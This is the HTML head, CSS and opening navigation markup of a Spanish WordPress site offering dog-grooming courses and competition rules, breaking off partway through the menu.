<style id='theme-style-inline-css' type='text/css'>
                                     
/*# sourceURL=theme-style-inline-css */
</style>
<link rel='stylesheet' id='skin_red_green-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/skins/skin_red_green.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin_blue_green-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/skins/skin_blue_green.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin_red_brown-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/skins/skin_red_brown.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin_custom_color-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/skins/skin_custom_color.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic&#038;subset=latin&#038;ver=1697217172' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1700756520" id="sgr-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.4" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.alianzformacion.com","hash_tracking":"false","v4_id":"G-QRHPL638KZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://www.alianzformacion.com/","site":"https://www.alianzformacion.com/","ajax":"https://www.alianzformacion.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"c8db270e38d5708bceddd4534f9b3f26"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.alianzformacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alianzformacion.com/wp-json/wp/v2/posts/5671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alianzformacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alianzformacion.com/?p=5671' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.alianzformacion.com"><link rel="alternate" href="https://www.alianzformacion.com/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script type="text/javascript">
		var ajaxurl = 'https://www.alianzformacion.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://www.alianzformacion.com/wp-content/uploads/2016/05/ALIANZ-transparente-e1462781454197.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			
li a::after {
  content: '';
  display: block;
  width: 100%;
  height: 2px;
  background-color: #3281ff; /* Azul */
  margin-top: 2px; /* Reduce este valor para acercar la línea al texto */
  opacity: 0;
  transition: opacity 0.3s ease;
}

li a:hover::after {
  opacity: 1;
}
/* Paleta */
:root{
  --acw-brand:#0e6bff;  /* azul */
  --acw-ink:#0f172a;    /* texto */
  --acw-muted:#64748b;  /* secundario */
  --acw-bg:#f6f8fb;     /* fondo suave */
  --acw-card:#ffffff;   /* card */
  --acw-ok:#10b981;     /* verde */
  --acw-warn:#f59e0b;   /* ámbar */
  --acw-shadow:0 10px 30px rgba(2,6,23,.08);
  --acw-radius:18px;
}

body{color:var(--acw-ink);}

.acw-section{padding:clamp(28px,4vw,56px) 0;}
.acw-grid{display:grid;gap:24px;}
.acw-grid--2{grid-template-columns:1.2fr .8fr;}
@media (max-width:900px){.acw-grid--2{grid-template-columns:1fr;}}

/* HERO */
.acw-hero{position:relative;overflow:hidden;background:linear-gradient(135deg,#eef4ff, #f7fbff);}
.acw-hero__wrap{max-width:1100px;margin:0 auto;padding:clamp(40px,6vw,96px) 20px;position:relative;z-index:2;}
.acw-hero h1{font-size:clamp(28px,4vw,44px);line-height:1.1;margin:.3em 0 .2em;}
.acw-hero__lead{font-size:clamp(16px,2vw,20px);color:var(--acw-muted);max-width:70ch}
.acw-meta{display:flex;gap:16px;flex-wrap:wrap;margin-top:14px;color:#334155}
.acw-hero__bg{position:absolute;inset:-10% -10% auto -10%;height:60%;background:
  radial-gradient(600px 220px at 20% 20%, rgba(14,107,255,.14), transparent),
  radial-gradient(600px 220px at 80% 0%, rgba(16,185,129,.14), transparent);
  filter:blur(20px);
}

/* Badges & buttons */
.acw-badge{display:inline-block;padding:.35rem .7rem;border-radius:999px;font-weight:600;font-size:.8rem}
.acw-badge--brand{background:rgba(14,107,255,.1);color:var(--acw-brand);border:1px solid rgba(14,107,255,.25)}
.acw-badge--ok{background:rgba(16,185,129,.12);color:var(--acw-ink);border:1px solid rgba(16,185,129,.2)}

.acw-btn{display:inline-block;background:var(--acw-brand);color:#fff !important;padding:.9rem 1.2rem;border-radius:12px;font-weight:700;text-decoration:none;box-shadow:var(--acw-shadow);transition:transform .1s ease, box-shadow .2s ease}
.acw-btn:hover{transform:translateY(-1px);box-shadow:0 14px 34px rgba(14,107,255,.25)}

/* Cards & stats */
.acw-card{background:var(--acw-card);border-radius:var(--acw-radius);box-shadow:var(--acw-shadow);padding:22px}
.acw-card--soft{backdrop-filter:saturate(140%) blur(2px)}
.acw-stats{display:grid;grid-template-columns:repeat(3,1fr);gap:12px}
.acw-stat{background:var(--acw-card);border-radius:16px;box-shadow:var(--acw-shadow);padding:18px;text-align:center}
.acw-stat__num{font-size:2rem;font-weight:800;color:var(--acw-brand);display:block}
.acw-stat__label{color:var(--acw-muted);font-weight:600}

/* Features */
.acw-feature{display:grid;grid-template-columns:48px 1fr;gap:16px;align-items:flex-start;margin:18px 0;padding:18px;border:1px solid #e5e7eb;border-radius:16px;background:#fff}
.acw-feature__icon{font-size:28px;line-height:1}
.acw-note{margin-top:8px;color:#334155;background:#f1f5f9;border-left:4px solid var(--acw-brand);padding:10px 12px;border-radius:8px}

/* Lists */
.acw-list{margin:8px 0 0 0;padding-left:18px}
.acw-list li{margin:.3em 0}

/* Table */
.acw-table-wrap{overflow:auto;border-radius:14px;border:1px solid #e5e7eb;background:#fff;box-shadow:var(--acw-shadow)}
.acw-table{width:100%;border-collapse:separate;border-spacing:0}
.acw-table thead th{background:#f8fafc;color:#0f172a;padding:14px;font-weight:800;text-align:left}
.acw-table td{padding:14px;vertical-align:top;border-top:1px solid #eef2f7}
.acw-table code{background:#eef2ff;border:1px solid #dbe4ff;padding:.1rem .35rem;border-radius:6px}

/* CTA */
.acw-cta{padding:40px 0;background:linear-gradient(180deg,#f7fbff,#f9fafb)}
.acw-cta__box{max-width:900px;margin:0 auto;background:#fff;border:1px solid #e5e7eb;border-radius:20px;padding:28px;box-shadow:var(--acw-shadow);text-align:center}
.acw-cta__box h3{margin-top:0}

/* FAQ */
.acw-faq{margin:10px 0;border:1px solid #e5e7eb;border-radius:12px;background:#fff}
.acw-faq > summary{cursor:pointer;padding:12px 14px;font-weight:700;list-style:none}
.acw-faq > summary::-webkit-details-marker{display:none}
.acw-faq > div{padding:0 14px 14px;color:#334155}

/* Contact */
.acw-contact p{color:var(--acw-muted)}

/* Utilidades */
.acw-section h2{font-size:clamp(22px,3.2vw,32px);margin:0 0 14px}
.acw-feature h3{margin:.2em 0 .5em}

		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{font-family:Montserrat;color:#fff;font-size:23px;}.header_top_bar, .header_top_bar a{font-family:Montserrat;font-weight:normal;font-style:normal;color:#aaaaaa;font-size:12px;}
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .sticky_post,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .sticky_post,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .sticky_post,
body.skin_custom_color .overflowed_content .wpb_column .icon_box,
body.skin_custom_color .stm_countdown_bg,
body.skin_custom_color #searchform-mobile .search-wrapper .search-submit,
body.skin_custom_color .header-menu-mobile .header-menu > li .arrow.active,
body.skin_custom_color .header-menu-mobile .header-menu > li.opened > a,
body.skin_custom_color mark,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button:hover,
body.skin_custom_color .detailed_rating .detail_rating_unit tr td.bar .full_bar .bar_filler,
body.skin_custom_color .product_status.new,
body.skin_custom_color .stm_woo_helpbar .woocommerce-product-search input[type="submit"],
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price.price_free,
body.skin_custom_color .sidebar-area .widget:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .widget_categories ul li a:hover:after,
body.skin_custom_color .event_date_info_table .event_btn .btn-default,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit.quiz,
body.skin_custom_color div.multiseparator:after,
body.skin_custom_color .page-links span:hover,
body.skin_custom_color .page-links span:after,
body.skin_custom_color .page-links > span:after,
body.skin_custom_color .page-links > span,
body.skin_custom_color .stm_post_unit:after,
body.skin_custom_color .blog_layout_grid .post_list_content_unit:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li span.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .triangled_colored_separator,
body.skin_custom_color .short_separator,
body.skin_custom_color .magic_line,
body.skin_custom_color .navbar-toggle .icon-bar,
body.skin_custom_color .navbar-toggle:hover .icon-bar,
body.skin_custom_color #searchform .search-submit,
body.skin_custom_color .header_main_menu_wrapper .header-menu > li > ul.sub-menu:before,
body.skin_custom_color .search-toggler:after,
body.skin_custom_color .modal .popup_title,
body.skin_custom_color .widget_pages ul.style_2 li a:hover:after,
body.skin_custom_color .sticky_post,
body.skin_custom_color .btn-carousel-control:after
{background-color:#1eace0;}
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .custom-border textarea:active, 
body.skin_custom_color .custom-border input[type=text]:active, 
body.skin_custom_color .custom-border input[type=email]:active, 
body.skin_custom_color .custom-border input[type=number]:active, 
body.skin_custom_color .custom-border input[type=password]:active, 
body.skin_custom_color .custom-border input[type=tel]:active,
body.skin_custom_color .custom-border .form-control:active,
body.skin_custom_color .custom-border textarea:focus, 
body.skin_custom_color .custom-border input[type=text]:focus, 
body.skin_custom_color .custom-border input[type=email]:focus, 
body.skin_custom_color .custom-border input[type=number]:focus, 
body.skin_custom_color .custom-border input[type=password]:focus, 
body.skin_custom_color .custom-border input[type=tel]:focus,
body.skin_custom_color .custom-border .form-control:focus,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover,
body.skin_custom_color .average_rating_unit,
body.skin_custom_color blockquote,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .tp-caption .icon-btn:hover,
body.skin_custom_color .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit,
body.skin_custom_color .search-toggler:hover,
body.skin_custom_color .search-toggler
{border-color:#1eace0;}
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover .link-title,
body.skin_custom_color .stats_counter .h1,
body.skin_custom_color .event_date_info .event_date_info_unit .event_labels,
body.skin_custom_color .event-col .event_archive_item .event_location i,
body.skin_custom_color .event-col .event_archive_item .event_start i,
body.skin_custom_color .gallery_terms_list li.active a,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-d,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-d,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .widget_pages ul.style_2 li a:hover .h6,
body.skin_custom_color .teacher_single_product_page>a:hover .title,
body.skin_custom_color .sidebar-area .widget ul li a:hover:after,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li a:hover,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li.selected a,
body.skin_custom_color .single_product_after_title .meta-unit.teacher:hover .value,
body.skin_custom_color .single_product_after_title .meta-unit i,
body.skin_custom_color .single_product_after_title .meta-unit .value a:hover,
body.skin_custom_color .woocommerce-breadcrumb a:hover,
body.skin_custom_color #footer_copyright .copyright_text a:hover,
body.skin_custom_color .widget_stm_recent_posts .widget_media .cats_w a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover,
body.skin_custom_color .sidebar-area .widget_categories ul li a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:hover,
body.skin_custom_color .widget_categories ul li a:hover,
body.skin_custom_color .stm_product_list_widget li a:hover .title,
body.skin_custom_color .widget_contacts ul li .text a:hover,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:active,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .see_more a:after,
body.skin_custom_color .see_more a,
body.skin_custom_color .transparent_header_off .header_main_menu_wrapper ul > li > ul.sub-menu > li a:hover,
body.skin_custom_color .stm_breadcrumbs_unit .navxtBreads > span a:hover,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-m,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-d,
body.skin_custom_color .stats_counter h1,
body.skin_custom_color .yellow,
body.skin_custom_color ol li a:hover,
body.skin_custom_color ul li a:hover,
body.skin_custom_color a:hover,
body.skin_custom_color .search-toggler
{color:#1eace0;}
body.skin_custom_color .triangled_colored_separator .triangle,
body.skin_custom_color .magic_line:after
{border-bottom-color:#1eace0;}
body.skin_custom_color .product_status.special,
body.skin_custom_color .view_type_switcher a:hover,
body.skin_custom_color .view_type_switcher a.view_list.active_list,
body.skin_custom_color .view_type_switcher a.view_grid.active_grid,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .stm_featured_product_price .price,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .gallery_single_view .gallery_img a:after,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit,
body.skin_custom_color .widget_mailchimp .stm_mailchimp_unit .button,
body.skin_custom_color .textwidget .btn:active,
body.skin_custom_color .textwidget .btn:focus,
body.skin_custom_color .form-submit .submit:active,
body.skin_custom_color .form-submit .submit:focus,
body.skin_custom_color .button:focus,
body.skin_custom_color .button:active,
body.skin_custom_color .btn-default:active,
body.skin_custom_color .btn-default:focus,
body.skin_custom_color .button:hover,
body.skin_custom_color .textwidget .btn:hover,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default
{background-color:#223765;}
body.skin_custom_color .wpb_tabs .form-control:focus,
body.skin_custom_color .wpb_tabs .form-control:active,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .simple-carousel-bullets a.selected,
body.skin_custom_color .stm_sign_up_form .form-control:active,
body.skin_custom_color .stm_sign_up_form .form-control:focus,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default
{border-color:#223765;}
body.skin_custom_color .icon_box .icon_text>h3>span,
body.skin_custom_color .stm_woo_archive_view_type_list .stm_featured_product_stock i,
body.skin_custom_color .stm_woo_archive_view_type_list .expert_unit_link:hover .expert,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .title,
body.skin_custom_color .widget_stm_recent_posts .widget_media a:hover .h6,
body.skin_custom_color .widget_product_search .woocommerce-product-search:after,
body.skin_custom_color .widget_search .search-form > label:after,
body.skin_custom_color .sidebar-area .widget ul li a,
body.skin_custom_color .sidebar-area .widget_categories ul li a,
body.skin_custom_color .widget_contacts ul li .text a,
body.skin_custom_color .event-col .event_archive_item > a:hover .title,
body.skin_custom_color .stm_contact_row a:hover,
body.skin_custom_color .comments-area .commentmetadata i,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments i,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li a:hover span,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li i,
body.skin_custom_color .blog_layout_list .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_item_tags a,
body.skin_custom_color .blog_layout_list .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_cats a,
body.skin_custom_color .blog_layout_list .post_list_item_title a:hover,
body.skin_custom_color .blog_layout_grid .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_item_tags a,
body.skin_custom_color .blog_layout_grid .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_cats a,
body.skin_custom_color .blog_layout_grid .post_list_item_title:focus,
body.skin_custom_color .blog_layout_grid .post_list_item_title:active,
body.skin_custom_color .blog_layout_grid .post_list_item_title:hover,
body.skin_custom_color .stm_featured_products_unit .stm_featured_product_single_unit .stm_featured_product_single_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:active,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:focus,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:hover
{color:#223765;}body, .normal_font{font-family:"Open Sans";color:#555555;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:normal;color:#fff;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.heading_font,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a{font-family:Montserrat;color:#333333;}h1,.h1{font-weight:700;font-size:50px;}h2,.h2{font-weight:700;font-size:32px;}h3,.h3{font-weight:700;font-size:18px;}h4,.h4,blockquote{font-weight:400;font-size:16px;}h5,.h5,.select2-selection__rendered{font-weight:700;font-size:14px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{font-weight:400;font-size:12px;}#footer_top{background-color:#414b4f;}#footer_bottom{background-color:#414b4f;}#footer_copyright{background-color:#414b4f;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.21" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <link rel='stylesheet' id='js_composer_front-css' href='https://www.alianzformacion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-5671 single-format-standard wp-theme-masterstudy wp-child-theme-masterstudy-child tribe-no-js skin_custom_color wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<div id="wrapper">
				
		<div id="header" class="transparent_header_off sticky_header" data-color="">
						
			<!-- Check if transparent header chosen -->
			
							<div class="sticky_header_holder"></div>
						
			<div class="header_default">
				
<div class="container">
    <div class="row">
	    <div class="col-md-3 col-sm-12 col-xs-12">
		    <div class="logo-unit">
		        			        <a href="https://www.alianzformacion.com/">
						<img class="img-responsive logo_transparent_static visible" src="https://www.alianzformacion.com/wp-content/uploads/2016/02/logo-02.png" style="width: 207px;" alt="Alianz Formación"/>
									        </a>
						    </div>
		    
	        <!-- Navbar toggle MOBILE -->
		    <button type="button" class="navbar-toggle collapsed hidden-lg hidden-md" data-toggle="collapse" data-target="#header_menu_toggler">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
	    </div> <!-- md-3 -->
	    
	  
	    
	    
	    <!-- MObile menu -->
	    <div class="col-xs-12 col-sm-12 visible-xs visible-sm">
		    <div class="collapse navbar-collapse header-menu-mobile" id="header_menu_toggler">
			    <ul class="header-menu clearfix">
				    <li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8773"><a href="https://www.alianzformacion.com/">Inicio</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6200"><a href="https://www.alianzformacion.com/cursos/">Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-7462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7462"><a href="https://www.alianzformacion.com/reserva-tu-plaza-en-el-curso-de-criadores/">¡NUEVO! CURSO CRIADORES</a></li>
	<li id="menu-item-7031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://www.alianzformacion.com/becas-alianz/">Curso perfeccionamiento extra para nuestros mejores alumnos</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.alianzformacion.com/solicitud-de-cartilla-digital/">Cartilla De Formación Digital</a></li>
</ul>
</li>
<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://www.alianzformacion.com/centros/">Centros</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1709"><a href="#">Sobre Alianz</a>
<ul class="sub-menu">
	<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://www.alianzformacion.com/equipo/">Equipo</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.alianzformacion.com/alianz-formacion-internacional/">Conoce Alianz Formación Internacional</a></li>
	<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.alianzformacion.com/saludo-de-la-directora/">Saludo de la Directora</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://www.alianzformacion.com/desarrollo-de-calidad/">Desarrollo de Calidad</a></li>
	<li id="menu-item-4018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4018"><a href="https://www.alianzformacion.com/formacion-continua-acw/">Formación Continua ACW</a></li>
	<li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7002"><a href="https://www.alianzformacion.com/normativas-competiciones/">Normativas Competiciones</a>
	<ul class="sub-menu">
		<li id="menu-item-9201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9201"><a href="https://www.alianzformacion.com/reglamento-ranking-nacional-alianz-groomers-para-ser-miembros-del-equipo-de-espana-2/">REGLAMENTO RANKING NACIONAL ALIANZ GROOMERS  PARA SER MIEMBROS DEL EQUIPO DE ESPAÑA (ACTUALIZADO)</a></li>
		<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://www.alianzformacion.com/normativa-peluqueria/">Peluquería Canina</a></li>
